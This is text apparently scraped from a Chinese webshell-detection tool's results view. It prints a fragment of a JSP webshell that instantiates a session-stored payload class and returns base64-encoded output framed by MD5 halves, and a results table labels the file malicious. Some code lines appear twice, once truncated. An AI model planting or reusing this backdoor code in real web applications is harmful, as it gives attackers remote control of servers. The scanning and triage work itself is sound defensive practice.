 100 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
101 Object aasda = ((Class)session.getAttribute("payload")).newInstance();
102 aasda.equals(arrOut);
103 aasda.equals(pageContext);
104
105 response.getWrite
106 aasda.toString();
107 response.getWrite
108 response.getWrite
109 }
110 } catch (Exception e) {}
111 %>
112
提交
代码详情
Expand 10 lines Expand 30 lines
98 } else {
99 request.setAttribute("parameters", data);
100 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
101 Object aasda = ((Class)session.getAttribute("payload")).newInstance();
102 aasda.equals(arrOut);
103 aasda.equals(pageContext);
104
105 response.getWriter().write(md5.substring(0, 16));
106 aasda.toString();
107 response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
108 response.getWriter().write(md5.substring(16));
Expand 3 lines
112
全部 请输入搜索内容... 清空
文件名 反馈
a2d0249fe26d4f41ad349fb3fa579c49 误报 漏报 代码详情
61bfe1643bb84de0a38c35cc0df34bcb webshell 8bb4313a4f9848f20cc4743142d8565d BLACK 恶意 误报 漏报 代码详情